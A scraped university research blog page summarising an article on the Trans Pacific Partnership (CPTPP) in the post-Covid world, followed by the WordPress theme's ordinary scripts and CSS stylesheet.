					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/09/trans-pacific-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/09/trans-pacific-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/09/trans-pacific-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/09/trans-pacific-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/09/trans-pacific.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/09/trans-pacific.jpg" alt="Trans Pacific Partnership in the post-Covid world" class="wp-image-5334" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/09/trans-pacific.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/09/trans-pacific-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/09/trans-pacific-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/09/trans-pacific-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption>Image Source &#8211; The Verge/ Fiona Goodall/Getty Images</figcaption></figure>



<p><em>Trans Pacific Partnership is important as it is providing an alternative narrative to China’s narrative of economic growth &#8212; especially in the context of the Indo-Pacific.</em></p>



<p><strong>Author</strong></p>



<p><strong><a href="https://research.jgu.edu.in/partition-research-and-the-need-for-a-multi-dimensional-approach/" target="_blank" rel="noopener">Tridivesh Singh Maini</a></strong>, Assistant Professor, Jindal School of International Affairs, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>The Comprehensive and Progressive Agreement for Trans Pacific Partnership (CPTPP)trade agreement also known as CPTPP 11 consists of 11 member states (Australia, Brunei, Canada, Chile, Japan, Malaysia, Mexico, New Zealand, Peru, Singapore, and Vietnam).</p>



<p>The TPP agreement was a brain child of former US President, Barack Obama and was signed in February 2016. The main objective of the agreement was to bolster Obama’s ‘Pivot to Asia’ vision, and the agreement was signed in February 2016. Significantly, one of the first decisions taken by US President, Donald Trump, was to withdraw from the agreement.</p>



<p>The main reason cited by the US President for this decision was that the TPP agreement was not favourable towards US workers. During the Presidential campaign of 2016, Trump had repeatedly said that apart from leading to job losses of US workers, the agreement would undermine US independence.</p>



<p>In April 2018, Trump had stated that US willing to join the TPP if it was offered a better deal, by then other countries which were part of the TPP had moved on, and the TPP 11 came into force in the end of 2018 (after a majority of signatories, Australia,Canada, Japan, Mexico, New Zealand and Singapore ratified the CPTPP).</p>



<p><strong>Published in:</strong> Modern Diplomacy</p>



<p><em>To read the full article, please click <a href="https://moderndiplomacy.eu/2020/05/18/trans-pacific-partnership-in-the-post-covid-world/" target="_blank" rel="noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/corporate-custodianship-and-data-sovereignty-an-indo-indonesian-perspective/">Corporate Custodianship and Data Sovereignty: An Indo-Indonesian Perspective</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/pandemics-biodiversity-conservation-and-the-limits-of-the-one-health-framework-in-the-mena-region/">Pandemics, biodiversity conservation, and the limits of the one health framework in the MENA region</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/building-trust-and-transparency-in-ai-powered-robo-advisors-and-related-employment-avenues/">Building trust and transparency in AI-powered robo-advisors and related employment avenues</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/role-of-artificial-intelligence-in-enhancing-employee-well-being-at-the-workplace/">Role of artificial intelligence in enhancing employee well-being at the workplace</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-evolution-of-artificial-intelligence-origin-impact-on-workforce-and-future-implications/">The evolution of artificial intelligence origin: Impact on workforce and future implications</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/css
request_url: https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1
body_size: 12858
content:
@charset "UTF-8";

/*---------------------------------------------------------------------------------

	Theme Name: Rowling
    Text Domain: rowling
	Theme URI: https://andersnoren.se/teman/rowling-wordpress-theme/
	Version: 2.1.1
	Description: Rowling is a clean, simple and elegant magazine theme for WordPress. It features a responsive design, great typography, Block Editor support, social menu support, custom accent color support, custom logo support, gallery post format support, and editor styles. Demo: https://andersnoren.se/themes/rowling/
	Tags: blog, three-columns, right-sidebar, custom-colors, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: Anders Norén
	Author URI: https://andersnoren.se
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Text Domain: rowling
	Requires PHP: 5.4
	Tested up to: 6.0
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0.	CSS Reset & Clearfix
	1.	Document Setup
	2.	Structure
	3.	Top Navigation
	4.	Search Container
	5.	Header
	6.	Navigation
	7.	Content
	8.	Post Formats
	9.	Single Post
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Page & Page Templates
	14.	Pagination
	15.	Sidebar
	16.	Credits
	17.	Media Queries

----------------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------------- */
/*	0.	CSS Reset
/* -------------------------------------------------------------------------------- */


html, body { 
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	line-height: 1;
	font-family: inherit;
	text-align: inherit;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

blockquote:before, blockquote:after {
	content: "";
}

input[type=search] {
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}


/* -------------------------------------------------------------------------------- */
/*	1.	Document setup
/* -------------------------------------------------------------------------------- */


body {
	background: #f1f1f1;
	border: none;
	color: #111;
	font-family: 'Lato', sans-serif;
	font-size: 17px;
}

a {
	color: #0093C2;
	text-decoration: underline;
}

a:hover {
	text-decoration: none;
}

* { 
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
	box-sizing: border-box; 
	-webkit-font-smoothing: antialiased;
}

img {
	max-width: 100%;
	height: auto;
}

.hidden { display: none; }
.fleft { float: left; }
.fright { float: right; }

::selection {
	background: #222;
	color: #FFF;
}

::-webkit-input-placeholder { color: #A9A9A9; }
:-ms-input-placeholder { color: #A9A9A9; }

/* Clearing ---------------------------------- */

.clear:after,
.group:after,
.entry-content:after,
.widget-content:after,
[class*="__inner-container"]:after {
	clear: both;
	content: "";
	display: block;
}

/* Reset List Style -------------------------- */

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
	list-style: none;
	margin: 0;
}

.reset-list-style li {
	margin: 0;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
	clip: rect( .1rem, .1rem, .1rem, .1rem );
	height: .1rem;
	overflow: hidden;
	position: absolute !important;
		left: -999999rem;
	width: .1rem;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: .3rem;
	box-shadow: 0 0 .2rem .2rem rgba( 0, 0, 0, 0.6 );
	clip: auto !important;
	display: block;
	font-size: 1.4rem;
	font-weight: 700;
	height: auto;
	left: .5rem;
	line-height: normal;
	padding: 1.5rem 2.3rem 1.4rem 2.3rem;
	text-decoration: none;
	top: .5rem;
	width: auto;
	z-index: 100000;
}

/* Skip Link --------------------------------- */

.skip-link {
	position: absolute;
		left: -9999rem;
		top: 2.5rem;
	z-index: 999999999;
}

.skip-link:focus {
	left: 2.5rem;
	text-decoration: none;
}

/* Accessibility Settings -------------------- */

@media ( prefers-reduced-motion: reduce ) {
	* {
		animation-duration: 0s !important;
		transition-duration: 0s !important;
	}
}

/* Transitions ------------------------------- */

body a,
.secondary-menu > li.menu-item-has-children a:after,
.primary-menu li a,
.post-tags a:before,
.tagcloud a:before,
.search-button {
	transition: all .1s ease-in-out;
}

.post-nav a,
.respond input,
.respond textarea,
.archive-nav a,
.blog-title a,
.primary-menu ul .menu-item-has-children::after,
.secondary-menu ul .menu-item-has-children::after,
.to-the-top,
.flex-direction-nav .flex-prev,
.flex-direction-nav .flex-next {
	transition: all .2s ease-in-out;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Element Base
/* -------------------------------------------------------------------------------- */


p,
blockquote,
li,
address,
dl,
pre {
	line-height: 1.5;
	margin-bottom: 1.5em;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 700; 
	line-height: 1.2;
	margin: 50px 0 25px;
}

h1 { font-size: 2.5em; }
h2 { font-size: 2em; }
h3 { font-size: 1.6em; }
h4 { font-size: 1.4em; }
h5 { font-size: 1.2em; }

h6 {
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

blockquote {
	padding: 30px 30px 30px 90px;
	background: #fafafa;
	border: 1px solid #eee;
	position: relative;
	font-style: italic;
}

blockquote p { 
	font-style: italic; 
}

blockquote:after {
	content: '”';
	width: 90px;
	font-family: 'Georgia', serif;
	font-size: 72px;
	line-height: 72px;
	font-weight: 700;
	font-style: normal;
	text-align: center;
	color: #0093C2;
	position: absolute;
	top: 31px;
	left: 0px;
}

blockquote cite {
	display: block;
	margin-top: 1.1em;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.75em;
	line-height: 120%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

blockquote cite:before { 
	content: "— "; 
}

hr {
	width: 128px;
	max-width: 60%;
	height: 2px;
	background: #DDD;
	margin: 50px auto;
	border: 0;
}

hr.is-style-wide,
hr.is-style-dots {
	max-width: 100%;
	width: 100%;
}

hr.is-style-dots {
	background: none;
}

code, kbd, pre {
	background-color: #eee;
	font-family: Menlo, Monaco, monospace;
	font-size: 0.85em;
}

.highlight {
	background-color: #fcf8a5;
	display: inline;
	padding: 2px 3px;
}

kbd,
code {
	padding: 5px;
	border-radius: 3px;
}

dl dt { 
	font-weight: bold; 
}

ul,
ol {
	margin: .5em 0 .5em 1.5em;
}

li {
	margin: .5em 0;
}

address {
	background: #F1F1F1;
	padding: 3% 3.5%;
}

pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	line-height: 140%;
	padding: 2% 2.5%;
	background: #eee;
	border: 1px solid #ddd;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 5.9em;
	font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
	margin: 0;
}

/* Makes Jetpack Tiled Galleries play nice with the related posts field */
.tiled-gallery { 
	clear: none !important; 
}

.wp-caption { 
	max-width: 100%; 
}

.wp-caption > a,
.wp-caption img {
	display: block;
}

.wp-caption-text,
.gallery-caption,
figcaption {
	color: #444;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.9rem;
	font-weight: 700;
	line-height: 130%; 
	margin: 12px auto 0;
	text-align: center;
}

.gallery-caption {
	font-size: 16px;
	line-height: 24px;
}

.gallery-icon a {
	border: none;
}

/* Tables ------------------------------------ */

table {
	border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2em 0;
    width: 100%;
}

th,
td {
	padding: 10px;
	margin: 0;
	overflow: visible;
	line-height: 120%;
	border-bottom: 1px solid #DDD;
}

caption {
	color: #111;
	text-align: center;
	padding: 10px;
}

thead {
	vertical-align: bottom;
	white-space: nowrap;
}

th {
	font-weight: 700;
	color: #111;
}

/* Forms ------------------------------------- */

fieldset {
	padding: 25px;
	border: 2px solid #ddd;
	margin-bottom: 1em;
}

fieldset legend {
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.8rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 10px 12px;
	background: #0093C2;
	color: #fff;
}

label {
	font-size: 1rem;
	font-family: Lato, Helvetica, sans-serif;
	font-weight: 700;
}

input,
textarea { 
	font-family: Lato, Helvetica, sans-serif; 
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
	background-color: #fafafa;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #111;
	font-size: 0.9em;
	margin: 0;
	padding: 20px;
	width: 100%;
	-webkit-appearance: none;
}

input[type="file"] {
	padding: 10px;
	background: #fafafa;
	border: 1px solid #ddd;
	border-radius: 3px;
}

textarea { 
	height: 180px; 
	line-height: 140%;
}

button,
.button,
.faux-button,
:root .wp-block-button__link,
:root .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 16px 20px;
	margin: 0;
	border: none;
	border-radius: 2px;
	background: #0093C2;
	font-size: 0.85rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	-webkit-appearance: none;
}

input[type="submit"] + input[type="reset"],
input[type="submit"] + input[type="button"],
input[type="reset"] + input[type="submit"],
input[type="reset"] + input[type="button"],
input[type="button"] + input[type="reset"],
input[type="submit"] + input[type="submit"] {
	margin-left: 5px;
}

button:hover,
.button:hover,
.faux-button:hover,
:root .wp-block-button__link:hover,
:root .wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	cursor: pointer;
	opacity: 1;
}


/* -------------------------------------------------------------------------------- */
/*	2.	Structure
/* -------------------------------------------------------------------------------- */


.section-inner {
	width: 1200px;
	max-width: 88%;
	margin: 0 auto;
}

.wrapper { 
	position: relative; 
}

.wrapper:before {
	content: "";
	display: block;
	width: 28.5%;
	background: #f1f1f1;
	border-left: 1px solid #ddd;
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
}

.content,
.sidebar {
	padding-top: 50px;
	padding-bottom: 50px;
}

.content {
	width: 68%;
	float: left;
}

.content:before {
	content: "";
	background: #fff;
	position: absolute;
	z-index: -9999;
	top: 0;
	right: 28.5%;
	bottom: 0;
	left: -10000px;
}

.sidebar {
	float: right;
	padding: 50px 0 50px 3.75%;
	width: 28.5%;
}


/* -------------------------------------------------------------------------------- */
/*	3.	Top Navigation
/* -------------------------------------------------------------------------------- */


.top-nav { 
	background-color: #26272B; 
}

/* Secondary Menu ---------------------------- */

.secondary-menu {
	float: left;
	font-size: 0.9rem;
}

.secondary-menu a {
	text-decoration: none;
}

.secondary-menu li { 
	line-height: 1;
	position: relative; 
}

.secondary-menu > li { 
	float: left; 
}

.secondary-menu > li > a {
	display: block;
	padding: 21px 15px;
	color: #999;
}

.secondary-menu > li.menu-item-has-children > a { 
	padding-right: 30px; 
}

.secondary-menu > li.menu-item-has-children > a:after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-top-color: #777;
	position: absolute;
	top: 50%;
	margin-top: -1px;
	right: 15px;
}

.secondary-menu > li:hover > a,
.secondary-menu > li.focus > a,
.secondary-menu li.current-menu-item > a { 
	color: #fff; 
}

.secondary-menu > li:hover > a,
.secondary-menu > li.focus > a { 
	background: #1D1D20; 
}

.secondary-menu > li.menu-item-has-children:hover > a:after,
.secondary-menu > li.menu-item-has-children.focus > a:after { 
	border-top-color: #fff; 
}

/* Sub Menus --------------------------------- */

.secondary-menu ul {
	display: block;
	opacity: 0;
	position: absolute;
	z-index: 999;
	left: -9999px;
	top: 50px;
	 transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
}

.secondary-menu ul .menu-item-has-children::after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-left-color: #666;
	position: absolute;
	z-index: 1001;
	right: 6px;
	top: 50%;
	margin-top: -4px;
}

.secondary-menu ul li { 	
	width: 200px; 
	background: #1D1D20;
}

.secondary-menu ul li + li { 
	border-top: 1px solid #333; 
}

.secondary-menu ul a {
	display: block;
	padding: 15px;
	line-height: 130%;
	color: #999;
}

.secondary-menu ul li:hover > a,
.secondary-menu ul li.focus > a { 
	color: #fff; 
}

.secondary-menu ul .menu-item-has-children:hover::after,
.secondary-menu ul .menu-item-has-children.focus::after { 
	border-left-color: #fff; 
}

.secondary-menu > li:hover > ul,
.secondary-menu > li.focus > ul {
	opacity: 1;
	left: 0px;
	top: 100%;
}

/* Deep Down --------------------------------- */

.secondary-menu ul ul { 
	padding-top: 0;
	top: 5px;
}

.secondary-menu li > ul > li:hover > ul,
.secondary-menu li > ul > li.focus > ul {
	opacity: 1;
	left: 200px;
	top: 0;
	margin-left: 0;
}

/* Social Menu ------------------------------- */

.social-menu { 
	float: right; 
	padding: 10px 0;
}

.social-menu li { 
	float: left;
	margin-left: 10px; 
	position: relative;
}

.social-menu li:first-child { 
	margin-left: 0; 
}

.social-menu a {
	border: 2px solid #33363B;
	border-radius: 999px;
	color: #fff;
	display: block;
	height: 36px;
	line-height: 1;
	position: relative;
	text-decoration: none;
	width: 36px;
}

.social-menu a:hover,
.social-menu a.active { 
	border-color: #fff;
	color: #fff;
}

.social-menu a::before {
	content: '\f0c1';
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	font-size: 16px;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -8px;
	left: 0;
	right: 0;
}

/* NON-BRAND ICONS */

.social-menu a[href*="mailto"]::before { content: '\f0e0'; }
.social-menu a[href*="/feed/"]::before,
.social-menu a[href*="rss"]::before { content: '\f09e'; }
.social-menu a[href*="?s"]::before { content: '\f002'; }

/* BRAND ICONS */

.social-menu a[href*="500px.com"]::before { content: '\f26e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="amazon.com"]::before { content: '\f270'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="angel.co"]::before { content: '\f209'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="audible.com"]::before { content: '\f373'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="behance.net"]::before { content: '\f1b4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="blogger.com"]::before { content: '\f37d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="codepen.io"]::before { content: '\f1cb'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="creativecommons.com"]::before { content: '\f25e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="deviantart.com"]::before { content: '\f1bd'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="digg.com"]::before { content: '\f1a6'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="discordapp.com"]::before { content: '\f392'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="dribbble.com"]::before { content: '\f17d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="ebay"]::before { content: '\f4f4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="etsy.com"]::before { content: '\f2d7'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="facebook.com"]::before { content: '\f39e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="flickr.com"]::before { content: '\f16e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="github.com"]::before { content: '\f113'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="gitlab.com"]::before { content: '\f296'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="goodreads.com"]::before { content: '\f3a9'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="houzz"]::before { content: '\f27c'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="imdb.com"]::before { content: '\f2d8'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="instagram.com"]::before { content: '\f16d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="kickstarter.com"]::before { content: '\f3bc'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="jsfiddle.net"]::before { content: '\f1cc'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="linkedin.com"]::before { content: '\f0e1'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="last.fm"]::before { content: '\f202'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="medium.com"]::before { content: '\f3c7'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="meetup.com"]::before { content: '\f2e0'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="mixcloud.com"]::before { content: '\f289'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="patreon.com"]::before { content: '\f3d9'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="pscp.tv"]::before { content: '\f3da'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="pinterest"]::before { content: '\f231'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="play.google.com"]::before { content: '\f3ab'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="plus.google.com"]::before { content: '\f0d5'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="producthunt.com"]::before { content: '\f288'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="quora.com"]::before { content: '\f2c4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="reddit.com"]::before { content: '\f281'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="slack.com"]::before { content: '\f198'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="soundcloud.com"]::before { content: '\f1be'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="spotify.com"]::before { content: '\f1bc'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="tumblr.com"]::before { content: '\f173'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="twitch"]::before { content: '\f1e8'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="twitter.com"]::before { content: '\f099'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="vimeo.com"]::before { content: '\f27d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="wordpress.org"]::before,
.social-menu a[href*="wordpress.com"]::before { content: '\f411'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="youtube.com"]::before { content: '\f167'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="unsplash.com"]::before { content: '\f030'; font-family: 'Font Awesome 5 Free'; }

